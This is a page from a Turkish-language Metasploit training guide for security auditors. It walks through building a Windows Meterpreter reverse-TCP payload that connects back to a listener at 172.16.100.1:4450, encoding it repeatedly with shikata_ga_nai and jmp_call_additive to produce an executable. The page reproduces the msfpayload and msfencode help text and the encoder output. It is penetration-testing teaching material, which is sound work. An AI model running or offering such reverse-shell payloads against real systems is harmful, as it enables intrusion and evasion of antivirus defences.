 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


Aşağıdaki örnekte,komut satırından msfpayload ile windows/meterpreter/reverse_tcp
Payload'unun 172.16.100.1 IP adresinin 4450 TCP portuna bağlanacağı bir ham içerik
oluşturulması istenmiştir. Verilen R parametresi ham içerik içindir, eğer kodlama işlemine
tabi tutulmayacaksa istenen çıktı çalıştırılabilir veya bir betik dilinde yorumlanacak
biçimde istenebilir. Msfencode ise kodlama işlemi için kullanılmıştır; ilk kullanımda
Shikata Ga Nai kodlayıcısının 8 sefer kullanımı ile çıktının ham olarak üretilmesi, ikinci
kullanımda ise JMP Call Additive kodlayıcısının 8 sefer kullanımı ile /tmp/raw10.exe
adresine çalıştırılabilir bir uygulama oluşturması istenmiştir.


    $./msfpayload -h
       Usage: ./msfpayload [<options>] <payload> [var=val]
    <[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar>

    OPTIONS:
       -h         Help banner
        -l         List available payloads

    $ ./msfencode -h
       Usage: ./msfencode <options>

    OPTIONS:
       -a <opt> The architecture to encode as
        -b <opt> The list of characters to avoid: 'x00xff'
        -c <opt> The number of times to encode the data
        -d <opt> Specify the directory in which to look for EXE templates
        -e <opt> The encoder to use
        -h        Help banner
        -i <opt> Encode the contents of the supplied file path
        -k        Keep template working; run payload in new thread (use with -x)
        -l        List available encoders
        -m <opt> Specifies an additional module search path
        -n        Dump encoder information
        -o <opt> The output file
        -p <opt> The platform to encode for
        -s <opt> The maximum size of the encoded data
        -t <opt> The output format:
    raw,ruby,rb,perl,pl,bash,sh,c,js_be,js_le,java,dll,exe,exe-small,elf,macho,vba,vba-exe,v
    bs,loop-vbs,asp,aspx,war,psh,psh-net
        -v        Increase verbosity
        -x <opt> Specify an alternate executable template

    $ msfpayload windows/meterpreter/reverse_tcp LHOST=172.16.100.1 LPORT=4450 R | msfencode
    -e x86/shikata_ga_nai -c 8 -t raw | msfencode -e x86/jmp_call_additive -c 8 -t exe -o
    /tmp/raw10.exe
    [*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
    [*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
    [*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 214
 